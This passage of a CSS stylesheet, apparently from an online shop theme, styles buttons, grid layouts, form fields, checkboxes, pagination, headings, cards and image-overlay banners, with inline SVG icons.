  opacity: 0;
  width: 18px;
  height: 18px;
  background-size: 100%;
  background-repeat: no-repeat;
  transform: translateX(-7px);
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}
.btn--link .btn__text {
  display: inline-block;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.btn--link:hover::after {
  opacity: 1;
  transform: translateX(0px);
}
.btn--link:hover .btn__text {
  transform: translateX(-7px);
}

.btn--secondary.btn--link::after {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}



.quick-action-button {
  display: block;
  padding: 9px;
  color: #303030 !important;
  background:var(--theme-color);
  border-radius: 3px;
  transition: all 100ms ease-out;
}
.quick-action-button:active {
  transform: scale(0.95);
}
.quick-action-button:hover {
  box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.1019607843);
}
.quick-action-button svg {
  position: relative;
  z-index: 1;
  display: block;
  stroke: #303030 !important;
  stroke-width: 2px;
}

.quick-action-button--visibility-desktop,
.quick-action-button--visibility-hover {
  display: none;
}

@media (min-width: 768px) {
  .quick-action-button--visibility-desktop {
    display: block;
  }
  .quick-action-button--visibility-hover {
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .product-block:hover .quick-action-button--visibility-hover,
  .product-mini-block:hover .quick-action-button--visibility-hover {
    opacity: 1;
    visibility: visible;
  }
}
.flexible-layout,
.fixed-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
  margin-bottom: calc(var(--gutter) * -1);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: center;
}
.flexible-layout.valign-middle,
.fixed-layout.valign-middle {
  align-items: center;
}
.flexible-layout.valign-bottom,
.fixed-layout.valign-bottom {
  align-items: flex-end;
}
.flexible-layout .column,
.fixed-layout .column {
  margin-left: var(--gutter);
  margin-bottom: var(--gutter);
  flex: 0 0 auto;
  z-index:99;
}
.flexible-layout .column--quarter,
.fixed-layout .column--quarter {
  width: calc(25% - var(--gutter));
}
.flexible-layout .column--third,
.fixed-layout .column--third {
  width: calc(33.333% - var(--gutter));
}
.flexible-layout .column--half,
.fixed-layout .column--half {
  width: calc(50% - var(--gutter));
}
.flexible-layout .column--two-thirds,
.fixed-layout .column--two-thirds {
  width: calc(66.666% - var(--gutter));
}
.flexible-layout .column--three-quarters,
.fixed-layout .column--three-quarters {
  width: calc(75% - var(--gutter));
}
.flexible-layout .column--full,
.fixed-layout .column--full {
  width: calc(100% - var(--gutter));
}

.carousel-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
}
.carousel-layout .column {
  padding-left: var(--gutter);
  width: 250px;
}
@media (min-width: 768px) {
  .carousel-layout .column--third {
    width: 33.333%;
  }
}

.flexible-layout--align-center {
  justify-content: center;
}

.flexible-layout--large-gutter {
  --gutter: 60px;
}

.flexible-layout--variable-columns {
  justify-content: space-around;
}
.flexible-layout--variable-columns .column {
  flex: 1 0 auto;
  width: calc(33% - var(--gutter));
  max-width: calc(50% - var(--gutter));
}
.flexible-layout--variable-columns.flexible-layout--columns-4 .column {
  width: calc(50% - var(--gutter));
}

.flexible-layout.flexible-layout--form {
  --gutter: 20px;
  margin-bottom: 0;
}
.flexible-layout.flexible-layout--form .column {
  margin-bottom: var(--gutter);
}

@media (max-width: 767.98px) {
  .flexible-layout {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout .column {
    margin-left: 0;
    width: 100% !important;
    max-width: none;
  }
  .flexible-layout .column:last-child {
    margin-bottom: 0;
  }
  .flexible-layout.layout-all-quarters {
    flex-direction: row;
    margin-left: calc(var(--gutter) * -1);
    margin-bottom: calc(var(--gutter) * -1);
  }
  .flexible-layout.layout-all-quarters .column {
    margin-bottom: var(--gutter);
    margin-left: var(--gutter);
    width: calc(50% - var(--gutter)) !important;
  }
  .flexible-layout.layout-all-quarters .column:last-child {
    margin-bottom: var(--gutter);
  }
  .fixed-layout {
    margin-left: calc(var(--gutter) * -1);
  }
  .fixed-layout .column {
    margin-left: var(--gutter);
  }
  .flexible-layout.flexible-layout--form {
    margin-bottom: var(--gutter);
  }
}
@media (min-width: 768px) {
  .column--order-push-desktop {
    order: 1;
  }
}
@media (min-width: 768px) and (max-width: 999.98px) {
  .flexible-layout--main-cart {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout--main-cart .column {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 1000px) {
  .flexible-layout--main-cart .column--two-thirds {
    padding-inline-end: calc(2 * var(--gutter-content));
  }
}

.button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.button-row .button-row__button {
  margin: 10px 0.5em 0;
}

.spaced-row {
  margin-bottom: 15px;
}

.lightly-spaced-row {
  margin-bottom: 1em;
}

.lightly-spaced-row-above {
  margin-top: 1em;
}

.lightish-spaced-row {
  margin-bottom: 2rem;
}

.lightish-spaced-row-above {
  /* margin-top: 2rem; */
  margin-bottom:30px;
}

.fully-spaced-row--medium {
   margin-top: 16px; 
  margin-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--medium {
     margin-top: 12px; 
    margin-bottom: 12px;
            padding: 0 16px;
  }
}

/* .fully-spaced-row--large {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--large {
    margin-top: 12px;
    margin-bottom: 12px;
  }
} */

.spaced-text-row {
  margin-top: 48px;
  margin-bottom: 48px;
}
  @media (max-width: 767.98px) {
  .spaced-text-row {
    margin-top: 32px;
    margin-bottom: 32px;
  }
}

.spaced-header {
  margin-bottom: 30px;
}

.fully-padded-row--medium {
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--medium {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}

.padded-row-bottom--medium {
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .padded-row-bottom--medium {
    padding-bottom: 12px;
  }
}

.fully-padded-row--large {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large {
    padding-top: 54px;
    padding-bottom: 54px;
  }
}

.fully-padded-row--large-for-paired-text {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large-for-paired-text {
    padding-top: 32px;
    padding-bottom: 54px;
  }
}

.fully-padded-row-x--medium {
  padding-left: 16px;
  padding-right: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--medium {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

.fully-padded-row-x--large {
  padding-left: 72px;
  padding-right: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--large {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

@media (max-width: 767.98px) {
  .fully-padded-row--not-mobile {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .fully-spaced-row--not-mobile {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.page-section-spacing {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (max-width: 767.98px) {
  .page-section-spacing--no-top-mobile {
    margin-top: 0;
  }
}
.spaced-column .spaced-row-above:first-child,
.spaced-column .lightly-spaced-row-above:first-child,
.spaced-column .lightish-spaced-row-above:first-child {
  margin-top: 0;
}
.spaced-column .spaced-row:last-child,
.spaced-column .lightly-spaced-row:last-child,
.spaced-column .lightish-spaced-row:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .slim-column-left-layout {
    display: flex;
    justify-content: center;
  }
  .slim-column-left-layout > .column:first-child {
    width: 260px;
    margin-inline-end: 40px;
  }
  .slim-column-left-layout > .column:last-child {
    flex: 0 1 800px;
  }
}
svg {
  width: 24px;
  height: 24px;
  transition: fill 100ms;
}
svg g {
  transition: fill 100ms;
}

.beside-svg {
  vertical-align: middle;
}
.beside-svg + .icon {
  vertical-align: middle;
}
.beside-svg + .icon svg {
  vertical-align: middle;
}

svg.feather {
  fill: transparent;
  stroke: currentColor;
}


.icon--small svg {
  width: 18px;
  height: 18px;
}

.icon--large {
  width: 38px;
  height: 38px;
}
.icon--large svg {
  width: 38px;
  height: 38px;
}

.with-icon {
  display: inline-flex;
 align-items: center;
  vertical-align: top;
  line-height: 1.4;
}
.with-icon > .icon,
.with-icon > .icon-container {
  flex: 0 0 auto;
  margin: calc(0.8em - 10px) 0 0;
}
.with-icon > .icon:first-child,
.with-icon > .icon-container:first-child {
  margin-inline-end: 12px;
}
.with-icon > .icon:last-child,
.with-icon > .icon-container:last-child {
  margin-inline-start: 12px;
}
.with-icon > .icon-container .icon {
  display: block;
}
.with-icon .icon--large {
  margin: 0;
  margin-inline-end: 16px;
}

.icon-natcol .feather {
  stroke: currentColor;
}

[dir=rtl] .ltr-icon svg,
[dir=rtl] svg.ltr-icon {
  transform: scaleX(-1);
}

img {
  max-width: 100%;
  height: auto;
}

img:not([src]) {
  opacity: 0;
}

select {
  max-width: 100%;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

input[type=text],
input[type=search],
input[type=number],
input[type=email],
input[type=password],
input[type=address],
input[type=tel],
input[type=date],
textarea {
  font-size: 15px;
  line-height: 1.3;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  background: #f2f2f2;
  color: #303030;
  border: 1.5px solid #c2c2c2;
  padding: 13px 15px 13px;
  margin: 0;
  vertical-align: middle;
  max-width: 100%;
  /* min-height: calc(28px + 1.3em); */
  border-radius: 3px;
  -webkit-appearance: none;
  box-sizing: border-box;
}
input[type=text]:hover,
input[type=search]:hover,
input[type=number]:hover,
input[type=email]:hover,
input[type=password]:hover,
input[type=address]:hover,
input[type=tel]:hover,
input[type=date]:hover,
textarea:hover {
  border-color: #878787;
}
input[type=text]:active, input[type=text]:focus,
input[type=search]:active,
input[type=search]:focus,
input[type=number]:active,
input[type=number]:focus,
input[type=email]:active,
input[type=email]:focus,
input[type=password]:active,
input[type=password]:focus,
input[type=address]:active,
input[type=address]:focus,
input[type=tel]:active,
input[type=tel]:focus,
input[type=date]:active,
input[type=date]:focus,
textarea:active,
textarea:focus {
  border-color: #303030;
}
@media (max-width: 767.98px) {
  input[type=text],
  input[type=search],
  input[type=number],
  input[type=email],
  input[type=password],
  input[type=address],
  input[type=tel],
  input[type=date],
  textarea {
    font-size: max(16px, 15px);
  }
}

textarea {
  line-height: 1.6;
  height: 120px;
  padding-top: 10px;
  padding-bottom: 10px;
}

input[type=email],
input[type=tel] {
  direction: ltr;
}

input[type=number] {
  -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

input[type=checkbox],
input[type=radio] {
  min-height: 0;
}

/* HTML5 input placeholders */
::-webkit-input-placeholder {
  color: #303030;
}

:-moz-placeholder { /* Firefox 18- */
  color: #303030;
}

::-moz-placeholder { /* Firefox 19+ */
  color: #303030;
}

:-ms-input-placeholder {
  color: #303030;
}

.lightly-styled-select {
  display: block;
  height: calc(15px * 1.3 + 13px + 13px);
  overflow: hidden;
  position: relative;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
}
.lightly-styled-select::after {
  pointer-events: none;
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 28px;
  height: 100%;
      background-image: url("data:image/svg+xml,%3Csvg fill='rgb(48, 48, 48)' height='18' width='18' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 1px center;
  background-color: #f2f2f2;
}
.lightly-styled-select select {
  background: transparent !important;
  color: #303030;
  border: none !important;
  font-size: 15px !important;
  height: 100% !important;
  line-height: calc(15px * 1.3 + 13px + 13px) !important;
  padding: 0 30px 0 15px !important; /* If you add too much padding here, the options won't show in IE */
  width: 268px !important;
  width: calc(100% + 28px) !important;
  max-width: none !important;
  -webkit-appearance: none;
  appearance: none;
}
@media (max-width: 767.98px) {
  .lightly-styled-select select {
          font-size: 16px!important;
  }
}

.checkbox {
  position: absolute;
  opacity: 0;
}
.checkbox + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.checkbox + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.checkbox:focus + label::before {
  outline: auto;
}
.checkbox:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.checkbox:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.checkbox:checked + label::before {
  border-color: #888;
  background-color: #888;
}
.checkbox:checked + label::after {
  content: "";
  position: absolute;
  top: calc(0.75em - 1px);
  left: 9px;
  width: 6px;
  height: 12px;
  transform: translate(-50%, -50%) rotate(45deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
}
.checkbox[disabled] + label {
  opacity: 0.5;
  cursor: default;
}

.radio {
  position: absolute;
  opacity: 0;
}
.radio + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.radio + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.radio:focus + label::before {
  outline: auto;
}
.radio:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.radio:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.radio + label::before {
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  border-radius: 50%;
}
.radio:checked + label::after {
  content: "";
  position: absolute;
  top: 0.75em;
  left: 9px;
  width: 10px;
  height: 10px;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background-color: #888;
}

.pagination-row {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 20px;
}

[dir=rtl] .pagination {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
[dir=rtl] .pagination .pagination__sep,
[dir=rtl] .pagination .pagination__number {
  margin: 0 8px;
}

.pagination__sep {
  margin: 0 4px;
}

.pagination__number {
  margin: 0 4px;
  padding: 10px;
    width: 40px;
    /* background: #e5e5e5; */
    display: inline-block;
}

.pagination .active {
    font-weight: bold;
    background: #2a2a2a;
    color: #fff;
  border-radius:10px;
}

.pagination-row.pagination-row-tabular {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
.pagination-row.pagination-row-tabular > * {
  flex: 1 1 0;
}
.pagination-row.pagination-row-tabular .prev {
  text-align: start;
}
.pagination-row.pagination-row-tabular .next {
  text-align: end;
}

@media only screen and (max-width: 767.98px) {
  .pagination-row.pagination-row-tabular {
    display: flex;
    flex-wrap: wrap;
  }
  .pagination-row.pagination-row-tabular > * {
    display: block;
    width: 50%;
    order: 1;
  }
  .pagination-row.pagination-row-tabular > .back {
    order: 2;
    width: 100%;
    flex: 0 0 auto;
    margin-top: 20px;
  }
}
a {
  color: #121212;
  transition: color 100ms, border-color 100ms, opacity 100ms, text-decoration-color 100ms;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}

h1, .h1-style, h2, h3, h4, h5, h6, .heading-font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  color: #000000;
  line-height: 1.2;
  margin: 10px 0px;
}
h1 svg, h1 svg g, .h1-style svg, .h1-style svg g, h2 svg, h2 svg g, h3 svg, h3 svg g, h4 svg, h4 svg g, h5 svg, h5 svg g, h6 svg, h6 svg g, .heading-font svg, .heading-font svg g {
  fill: currentColor;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

h1,
.h1-style {
  font-size: 26px;
}


h2,
.h2-style {
    font-size: 24px;
}

h3,
.h3-style {
    font-size: 22px;
}

h4,
.h4-style {
    font-size: 20px;
}

h5,
.h5-style {
    font-size: 19px;
}

h6,
.h6-style {
    font-size: 17px;
}

@media (max-width: 767.98px) {
  h1,
  .h1-style {
    font-size: 16px;
  }
  
  h2,
  .h2-style {
        font-size: 16px;
  }
  h3,
  .h3-style {
        font-size: 16px;
  }
  h4,
  .h4-style {
        font-size: 15px;
  }
  h5,
  .h5-style {
        font-size: 15px;
  }
  h6,
  .h6-style {
        font-size: 14px;
  }
}

.hl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hl-style {
    font-size: max(48px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hl-style {
    font-size: 48px;
  }
}

.hsl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hsl-style {
    font-size: max(60px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hsl-style {
    font-size: 60px;
  }
}

.title, {
   margin: 0 0 1.25rem; 
}
.majortitle {
   -webkit-text-stroke: 1px #ea8d8d;
  font-size:22px;
}
.section-title {
  text-align: center;
  margin: 20px 0 10px;
  word-break: break-word;
}

.section-title--in-card {
  margin-top: 0;
}

.small-text {
  font-size: 12px;
  line-height: 1.4em;
}

.large-text {
  font-size: 1.35em;
  line-height: 1.6;
}
@media (max-width: 767.98px) {
  .large-text {
    font-size: 1.2em;
    line-height: 1.6;
  }
}

.super-large-text {
  font-size: 46px;
}
@media (max-width: 767.98px) {
  .super-large-text {
    font-size: 16px;
  }
}

.subheading {
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.3em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.subheading--over {
  margin-bottom: 2.25em;
}

.feature-link {
  color: #121212;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
  font-size: 15px;
  font-weight: 500;

}
.feature-link:hover {
  text-decoration-color: #121212;
}

.lighter-text {
  color: #919191;
}

.orphan-join {
  white-space: nowrap;
}

.text-highlight--color {
  color: var(--color);
}

.text-highlight--gradient {
  -webkit-background-clip: text;
  background-clip: text;
  background-image: var(--gradient);
}
.text-highlight--gradient:not(.text-highlight--stencil) {
  color: transparent;
}

.text-highlight--font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 100%;
  line-height: 0.95;
}

.text-highlight--stencil {
  -webkit-text-stroke: max(0.0125em, 0.75px) currentColor;
  -webkit-text-fill-color: transparent;
}

.placeholder-image {
  position: relative;
  padding-top: 100%;
  height: 0px;
  overflow: hidden;
  background: #f5f5f5;
}
.placeholder-image.dark {
  background: #c6c7c8;
}
.placeholder-image.dark svg, .placeholder-image.dark svg g {
  fill: #9f9f9f;
}
.placeholder-image.landscape, .placeholder-image.placeholder-image--shape-landscape {
  padding-top: 67%;
}
.placeholder-image.placeholder-image--shape-portrait {
  padding-top: 150%;
}
.placeholder-image.placeholder--banner {
  padding-top: 600px;
}
@media (max-width: 767.98px) {
  .placeholder-image.placeholder--banner {
    padding-top: 55%;
  }
}
.placeholder-image svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.placeholder-image svg, .placeholder-image svg g {
  fill: #9f9f9f;
}

.card {
  /* margin-top: 15px; */
  /* margin-bottom: 15px; */
  border-radius: 5px;
}

.card-margin {
  /* margin-top: 15px; */
  margin-bottom: 15px;
}

.card--no-margin {
  margin: 0;
}

.card--no-mt {
  margin-top: 0;
}

.card--no-mb {
  margin-bottom: 0;
}

.card-br-oh {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

.card-br-oh--no-isolate {
  isolation: unset;
}
.card-br-oh--no-isolate.image-overlay--bg-full::after,
.card-br-oh--no-isolate .image-overlay--bg-full::after {
  border-radius: 5px;
}
.card-br-oh--no-isolate .background-image {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

@media (max-width: 767.98px) {
  .card-br-oh-mobile {
    border-radius: 5px;
    overflow: hidden;
  }
  .card-br-oh-top-mobile {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
  }
}
.card-br-oh-less {
  border-radius: 5px;
  overflow: hidden;
}

.card.card--header {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: var(--magic-margin);
  margin-right: var(--magic-margin);
}

.card-content-padding {
  padding: var(--gutter-content);
}

.card-content-padding-x {
  padding-left: var(--gutter-content);
  padding-right: var(--gutter-content);
}

.card-scheme--1,
.card-scheme--2,
.card-scheme--3 {
  background: #eef7ed;
  color: rgb(var(--text));
  transition: background 0.25s ease, color 0.25s ease;
}
.card-scheme--1 h1, .card-scheme--1 .h1-style, .card-scheme--1 h2, .card-scheme--1 h3, .card-scheme--1 h4, .card-scheme--1 h5, .card-scheme--1 h6, .card-scheme--1 .heading-font,
.card-scheme--2 h1,
.card-scheme--2 .h1-style,
.card-scheme--2 h2,
.card-scheme--2 h3,
.card-scheme--2 h4,
.card-scheme--2 h5,
.card-scheme--2 h6,
.card-scheme--2 .heading-font,
.card-scheme--3 h1,
.card-scheme--3 .h1-style,
.card-scheme--3 h2,
.card-scheme--3 h3,
.card-scheme--3 h4,
.card-scheme--3 h5,
.card-scheme--3 h6,
.card-scheme--3 .heading-font {
  color: var(--headings);
}
.card-scheme--1 a:not(.btn),
.card-scheme--2 a:not(.btn),
.card-scheme--3 a:not(.btn) {
  color: inherit;
}
.card-scheme--1 .rte a,
.card-scheme--1 .feature-link,
.card-scheme--1 .underline,
.card-scheme--2 .rte a,
.card-scheme--2 .feature-link,
.card-scheme--2 .underline,
.card-scheme--3 .rte a,
.card-scheme--3 .feature-link,
.card-scheme--3 .underline {
  color: rgb(var(--text));
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--text), 0.6);
  text-decoration-thickness: 1px;
}
.card-scheme--1 .rte a:hover,
.card-scheme--1 .feature-link:hover,
.card-scheme--1 .underline:hover,
.card-scheme--2 .rte a:hover,
.card-scheme--2 .feature-link:hover,
.card-scheme--2 .underline:hover,
.card-scheme--3 .rte a:hover,
.card-scheme--3 .feature-link:hover,
.card-scheme--3 .underline:hover {
  color: rgb(var(--text));
  text-decoration-color: currentColor;
}
.card-scheme--1 svg.feather,
.card-scheme--2 svg.feather,
.card-scheme--3 svg.feather {
  stroke: currentColor;
}

.card-scheme--1,
.card-scheme-vars--1 {
  --bg: #f4f4f4;
  --text: 97, 100, 102;
  --headings: #3c4043;
  --btn-bg: #e8e8e9;
}

.card-scheme--2,
.card-scheme-vars--2 {
  --bg: #eef7ed;
  --text: 96, 101, 101;
  --headings: #3c4043;
  --btn-bg: #e3ebe2;
}

.card-scheme--3,
.card-scheme-vars--3 {
  --bg: #fdecec;
  --text: 99, 98, 101;
  --headings: #3c4043;
  --btn-bg: #f1e1e1;
}

.card-scheme--none.card-br-oh {
  border-radius: 0;
}

.image-overlay {
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
.image-overlay .rte a {
  color: inherit;
}
.image-overlay:not(.image-overlay--bg-no_background) .background-image {
  background: rgba(18, 18, 18, 0.1);
}
.image-overlay .overlay-text__rte a, .image-overlay .overlay-text__rte a:hover {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .overlay-text__rte a:hover {
  text-decoration-color: #ffffff;
}
.image-overlay .feature-link {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .feature-link:hover {
  color: inherit;
  text-decoration-color: #ffffff;
}

.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
  content: "";
  pointer-events: none;
  position: absolute;
  top: -200px;
  right: -100px;
  bottom: -200px;
  left: -100px;
  z-index: -1;
  background: radial-gradient(rgba(0, 0, 0, 0.15) 0%, transparent 70%);
}

.image-overlay--bg-shadow .overlay--h-left .overlay-text__inner::before {
  left: -85%;
  right: 0;
}

.image-overlay--bg-shadow .overlay--h-right .overlay-text__inner::before {
  left: 15%;
  right: -50%;
}

.image-overlay--bg-full::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(18, 18, 18, 0.1);
  z-index: 1;
  pointer-events: none;
  transition: opacity 350ms;
}

.image-overlay__over {
  position: relative;
  z-index: 2;
}

.image-overlay__image-link {
  display: block;
  height: 100%;
}
.image-overlay__image-link, .image-overlay__image-link:hover {
  color: inherit;
}

.overlay-text {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  z-index: 2;
}

.overlay-text--inline {
  position: relative;
}
.overlay-text--inline .overlay-text__inner {
  padding: 0;
}

.overlay--h-left {
  justify-content: left;
  text-align: left;
}
.overlay--h-left .overlay-text__rte {
  margin-right: auto;
}

.overlay--h-center {
  justify-content: center;
}

.overlay--h-right {
  justify-content: right;
  text-align: right;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}

.overlay--v-top {
  align-items: flex-start;
}

.overlay--v-bottom {
  align-items: flex-end;
}

.overlay-text__rte {
  max-width: 65ch;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}
.overlay--h-center .overlay-text__rte {
  margin-left: auto;
  margin-right: auto;
}

.overlay-text__button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.overlay-text__button-row .overlay-text__button {
  margin: 10px 0.5em 0;
}

@media (min-width: 768px) {
  .slideshow--navigation-arrows .overlay-text {
    top: 40px;
    bottom: 40px;
  }
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 30px 45px;
  }
}
@media (min-width: 1100px) {
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 40px 60px;
  }
}
.overlay-text__inner {
  display: block;
  position: relative;
  width: 100%;
  padding: var(--gutter-content);
}
@media (min-width: 768px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 50px;
  }
}
@media (min-width: 1100px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 70px;
  }
}

.overlay-text .overlay-text__title {
  line-height: 1.1em;
  color: inherit;
  margin-bottom: 1.25rem;
}
.overlay-text .overlay-text__title:last-child {
  margin-bottom: 0;
}
.overlay-text .overlay-text__title + .overlay-text__button-row--link {
  margin-top: -0.1em;
}

.overlay-text--with-reveal .overlay-text__title:last-child {
  margin-bottom: 1.25rem;
}
.overlay-text--with-reveal .overlay-text__reveal:last-child .overlay-text__title {
  margin-bottom: 0;
}

.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn {
  border: none !important;
}

@media (min-width: 768px) {
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.btn {
    border: none !important;
  }
}
.overlay-text__button-row--primary,
.overlay-text__button-row--secondary {
  margin-top: 1em;
}

.slick-dotted.slick-slider-overlay-dots .slick-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.slick-dotted.slick-slider-overlay-dots .slick-dots li button::before {
  color: #ffffff;
}
.slick-dotted.slick-slider-overlay-dots .overlay-text__inner {
  padding-bottom: 50px;
}
@media (min-width: 1100px) {
  .slick-dotted.slick-slider-overlay-dots .overlay-text--for-banner .overlay-text__inner {
    padding-bottom: 70px;
  }
}

@media (min-width: 768px) {
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots li button::before {
    color: #ffffff;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .overlay-text__inner {
    padding-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
